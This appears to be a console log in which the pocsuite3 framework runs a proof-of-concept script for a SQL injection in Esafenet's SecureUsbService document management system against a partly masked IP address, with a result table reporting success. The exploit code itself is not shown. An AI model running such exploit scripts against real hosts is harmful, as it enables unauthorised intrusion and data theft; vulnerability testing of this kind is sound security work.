 python ../cli.py -u 222.222.9.15:8082 -r C:\wenjian\pythonproject\360BugCloud-pocsuite3\pocsuite3\pocs\esaf
enet_SecureUsbService_sqlinject.py  --ppt   d-pocsuite3\pocsuite3\pocs>
,------.                        ,--. ,--.       ,----.   {2.1.0-nongit-20250226}
|  .--. ',---. ,---.,---.,--.,--`--,-'  '-.,---.'.-.  |
|  '--' | .-. | .--(  .-'|  ||  ,--'-.  .-| .-. : .' <
|  | --'' '-' \ `--.-'  `'  ''  |  | |  | \   --/'-'  |
`--'     `---' `---`----' `----'`--' `--'  `----`----'   https://pocsuite.org
[*] starting at 18:55:53
[18:55:53] [INFO] loading PoC script 'C:\wenjian\pythonproject\360BugCloud-pocsuite3\pocsuite3\pocs\esafenet_SecureUsbService_sqlinject.py'
[18:55:53] [INFO] pocsusite got a total of 1 tasks
[18:55:53] [INFO] running poc:'亿赛通电子文档管理系统 SecureUsbService SQL注入漏洞' target '*.*.9.15:8082'
[18:56:21] [INFO] Scan completed,ready to print
+---------------+-----------------------------------------------------+-------------------+------------------------+---------+---------+
| target-url    |                       poc-name                      |       poc-id      |       component        | version |  status |
+---------------+-----------------------------------------------------+-------------------+------------------------+---------+---------+
| *.*.9.15:8082 | 亿赛通电子文档管理系统 SecureUsbService SQL注入漏洞 | vul-2025-02261697 | 亿赛通电子文档管理系统 |         | success |
+---------------+-----------------------------------------------------+-------------------+------------------------+---------+---------+
success : 1 / 1